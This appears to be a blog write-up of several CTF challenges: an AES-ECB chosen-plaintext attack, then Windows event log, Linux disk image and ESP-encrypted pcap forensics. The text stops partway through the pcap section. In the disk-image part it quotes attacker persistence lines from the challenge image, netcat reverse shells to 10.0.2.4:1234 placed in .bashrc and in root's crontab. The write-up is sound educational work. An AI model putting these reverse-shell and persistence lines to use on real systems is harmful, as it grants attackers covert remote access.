This was was super fun. It was Sunday morning, the last day of the CTF, and we only had about an hour before we had to stop due to another commitment. This challenge had just come out, and the clock was ticking.
Here is the server code that we were given:
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Random import get_random_bytes
import random

N = 16
key = get_random_bytes(N)
flag = 'NICC{placeholder_flag}'
cipher = AES.new(key, AES.MODE_ECB)

def e1(p):
    p = bytes.fromhex(p)
    one = pad(p + flag.encode(), 16)

    try:
        enc = cipher.encrypt(one)
    except:
        return "Error"

    enc = enc.hex()

    two = random.randint(0, 15)
    txt = ""

    for i in enc:
        c = (int(i, 16) + two) % 16
        c = f"{c:x}"
        txt += c

    return {"C": txt}
Upon connecting to the IP/port, we could submit (in hex) any value, and we would receive the output of the e1 function with that value.
The e1 function first converts the hex digits into bytes, appends the flag, and then applies padding and encrypts the result using an AES cipher in ECB mode. ECB stands for Electronic Code Book, and means that the encrypted blocks are not chained together at all, they are encrypted completely separately. This is important because it means if two identical blocks of plaintext are encrypted, they corresponding blocks of ciphertext will also be identical.
But there is a twist. After encryption, the data is converted to hex digits, and a random rotation is applied. We aren’t given the value of the rotation.
However, it turns out that the rotation is irrelevant to the attack. This encryption scheme can be broken using a Chosen Plaintext Attack (I’m guessing this is where the challenge’s name comes from). The rotation means that encrypting two identical plaintexts in two separate encryption runs will not be identical, however, within the same call of e1, two identical blocks of plaintext will still produce identical blocks of ciphertext, regardless of the rotation.
The attack looks like this. First, we need to determine the size of the provided plaintext such that the flag text overflows by one character into the last block. We can determine this by providing plaintexts of increasing lengths until the length of the ciphertext increases by one full block. Because of the padding, this will actually occur when the plaintext lines up perfectly with the block boundaries, causing one full block of padding to be produced. Adding one more character to the plaintext will cause the last byte of the flag to overflow into the last block.
   Plaintext          Plaintext              Flag txt        Padding
**************** | **************** | *****flagflagfla | g............... |
Now, we construct our plaintext such that it contains a block with a single character followed by padding. Like so:
   Plaintext          Plaintext              Flag txt        Padding
G............... | **************** | *****flagflagfla | g............... |
Now we can guess any character at the beginning of the block, and we know that if we have guessed correctly, the first and last blocks of the ciphertext will be identical.
Once we’ve guessed the last character of the flag correctly, we can then shift everything to the right by one byte, and guess the second-last character, and so on. There are some edge cases when we have enough of the flag that we start to use multiple blocks, but otherwise we can use this method to determine the entire flag, one byte at a time.
Not having much time, I hacked together a solution that hardcoded some values which I just changed when I needed to deal with edge cases. Eventually I got enough of the flag to see that it looked like a YouTube URL. Something like:
watch?v=1234abcd}
So I guessed that the flag was probably the full URL, and was correct 🙂
Forensics
Key Details - Windows Event File Analysis
One of the NICC members has recently been reporting abnormal activity on their work device. After lending the device to a friend, the user noticed a new pop-up opening briefly at startup. Given this log capture from this device, find the key information that will stop them from registering this problem with the higher-ups.
For this one we were given a Windows .evtx file. I used evtx_dump to convert it to XML, and dug around. Honestly, I didn’t find anything interesting for a while. But eventually we got a hint: “Research Persistence Methods on Windows Machines”.
Armed with this information, I found a suspicious-looking update to the CurrentVersion\Run registry key:

Decoding the base64 value produced the flag.
NuClear Listeners - Linux Disk Image Analysis
A NICC member was quickly configuring a VM used for light web hosting development. Recently, the machine has been doing weird activity, and appears to have been compromised! Given this forensics image, find evidence of initial access, persistence mechanisms, and recon activity performed against this device.
This was kinda fun. We were given a file NuClear_Listeners.E01 which appeared to be a disk image. Getting it mounted took a bit of work, but eventually we got there.
% sudo apt install ewf-tools

% mkdir -p mnt/ewf

% ewfinfo NuClear_Listeners.E01
ewfinfo 20140816

Acquiry information
        Case number:
        Description:            untitled
        Examiner name:
        Evidence number:
        Notes:
        Acquisition date:       Wed Oct  8 16:19:21 2025
        System date:            Wed Oct  8 16:19:21 2025
        Operating system used:  Win 201x
        Software version used:  ADI4.7.3.81
        Password:               N/A

EWF information
        File format:            FTK Imager
        Sectors per chunk:      64
        Compression method:     deflate
        Compression level:      no compression

Media information
        Media type:             fixed disk
        Is physical:            yes
        Bytes per sector:       512
        Number of sectors:      52428800
        Media size:             25 GiB (26843545600 bytes)

Digest hash information
        MD5:                    ccb696b57948cc912cd2f4c3c69d8db0
        SHA1:                   1a73656684cedc7bc21d0ffca6346e9e8f19cdd9

% sudo ewfmount NuClear_Listeners.E01 mnt/ewf

% sudo fdisk -l mnt/ewf/ewf1
The backup GPT table is corrupt, but the primary appears OK, so that will be used.
Disk mnt/ewf/ewf1: 25 GiB, 26843545600 bytes, 52428800 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: B4459B24-2F34-42B1-875E-3AF1F8145A2C

Device           Start      End  Sectors Size Type
mnt/ewf/ewf1p1    2048     4095     2048   1M BIOS boot
mnt/ewf/ewf1p2    4096  4198399  4194304   2G Linux filesystem
mnt/ewf/ewf1p3 4198400 52426751 48228352  23G Linux filesystem

% sudo losetup -f -P mnt/ewf/ewf1

# Need `noload` because the journal file is corrupt.
% sudo mount -o ro,noload /dev/loop0p2 mnt/partition2

# Load the LVM volume.
% sudo pvscan
  PV /dev/loop0p3   VG ubuntu-vg   lvm2 [<23.00 GiB / 11.50 GiB free]
  Total: 1 [<23.00 GiB] / in use: 1 [<23.00 GiB] / in no VG: 0 [0   ]

% sudo vgscan
  Found volume group "ubuntu-vg" using metadata type lvm2

% sudo vgchange -ay
  1 logical volume(s) in volume group "ubuntu-vg" now active

% sudo lvs
  LV        VG        Attr       LSize   Pool Origin Data%  Meta%  Move Log Cpy%Sync Convert
  ubuntu-lv ubuntu-vg -wi-a----- <11.50g

% sudo mount -o ro,noload /dev/ubuntu-vg/ubuntu-lv mnt/partition3
Then it was a matter of poking around. first of all, /etc/passwd had some funny-looking data in it:
nginxwebservice:x:1001:1001:NGINX WEB CLIENT bUBueV9mbEB2b3JzfSAgICg0KQ==:/home/nginxwebservice:/bin/bash
Base64-decoding the data produced: m@ny_fl@vors} (4)
Looks like the flag is in 4 parts, and I’ve just found part 4 🙂
After some more digging, there was another base64-encoded string in /var/log/apache2/access.log. Many of the request user agent strings were TklDQ3tyM2Nvbl8=, which decodes to NICC{r3con_.
Next, /home/spooky/.bashrc contains a reverse shell at the bottom, which was, in this scenario, used by the malicious actor for persistence. It also contained another base64-encoded string:
# Important Ubuntu Sytem Section, Do NOT modify #
nc -e /bin/bash 10.0.2.4 1234 2>/dev/null &
echo "You are Now Recieving Updates From Ubuntu on Port 1234"
# YW5kX3AzcnMxc3QzbmNlXyAgICgyKQ== #
Decoded: and_p3rs1st3nce_ (2)
Finally, doing a search for recently updated files produced the last hint:
% sudo find . -type f -newermt '2025-10-8'
./etc/passwd
./var/spool/cron/crontabs/root
./var/log/kern.log
./var/log/auth.log
./var/log/syslog
./var/log/dmesg
./var/log/wtmp
./var/log/dmesg.0
./var/log/sysstat/sa08
./var/log/dmesg.1.gz
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/user-1000@cbc0c919404247c7ae1895c5a0bc2a2b-0000000000003dda-0006409b9109f33a.journal
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/[email protected]~
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/system@70a59af96cfe451197f24c75a25afca3-0000000000003e6c-000640a5cf218881.journal
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/[email protected]~
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/[email protected]~
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/[email protected]~
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/system.journal
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/[email protected]~
./var/log/journal/604fdd0a3c764af493e961f75c5254ff/user-1000.journal
./var/log/lastlog
./var/log/apache2/error.log
./var/lib/snapd/maintenance.json
./var/lib/snapd/state.json
./var/lib/update-notifier/fsck-at-reboot
./var/lib/update-manager/meta-release-lts
./var/lib/ubuntu-release-upgrader/release-upgrade-available
./var/lib/systemd/random-seed
./var/lib/systemd/timesync/clock
./var/lib/landscape/landscape-sysinfo.cache
./home/spooky/.bash_history
./home/spooky/.bashrc
./home/spooky/..bashrc.swp
The crontab file for the root user had been updated recently. Let’s have a look:
% sudo tail ./var/spool/cron/crontabs/root
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * nc 10.0.2.4 1234 -e /bin/sh
# sh... YzBtZTJfaW5fICAoMyk= #
Another base64-encoded string! This one decodes to c0me2_in_ (3). Putting them all together completes the flag.
❤️ Final Transmission - pcap Analysis With TLS and ESP Encryption
A corrupted transmission has been recovered from a dying network node. Your task is to extract and analyze the recovered disk image to uncover what the Helios Ark tried to preserve. Somewhere inside lies the truth of this world.
This one was pretty interesting, and also maddening because Wireshark is both awesome and terrible 🙃
We were given the following files:
final_transmission.pcapclient.txtserver.txtsslkeys.log
When opening the pcap in Wireshark, we see the following:

ESP stands for Encapsulating Security Payload, and it is a way of creating an encrypted tunnel for internet traffic. It turns out the client.txt and server.txt files contain the information needed for Wireshark to decrypt the packets and show the contents of the traffic within the tunnel. It took some digging, and some trial and error, to make it work. But here are the steps:
- Go to Preferences > Protocols > ESP
- Enable the checkboxes for “Attempt to detect/decode NULL encrypted ESP payload” and “Attempt to detect/decode encrypted ESP payloads”.
- Click the “Edit” button beside ESP SAs, and enter the information from
client.txtandserver.txt. In this case, there were two SAs to set up, and the information was as follows:- SA 1:
- Protocol: IPv4
- Src IP: 10.0.0.2
- Dest IP: 10.0.0.3
- SPI: 0x00000100
- Encryption: AES-CBC
- Encryption Key: 0x3030313132323333343435353636373738383939616162626363646465656666
- Authentication: HMAC-SHA-256-96
- Authentication Key: 0x31313232333334343535363637373838393930306161626263636464656566663030313132323333343435353636373738383939616162626363646465656666
- SN: 32-bit
- ESN High Bit: 0
- SA 1:
- Protocol: IPv4
- Src IP: 10.0.0.3
- Dest IP: 10.0.0.2
- SPI: 0x00000101
- Encryption: AES-CBC
- Encryption Key: 0x3030313132323333343435353636373738383939616162626363646465656666
- Authentication: HMAC-SHA-256-96
- Authentication Key: 0x31313232333334343535363637373838393930306161626263636464656566663030313132323333343435353636373738383939616162626363646465656666
- SN: 32-bit
- ESN High Bit: 0
- SA 1:

Once that was all in place, Wireshark shows the decrypted packets:
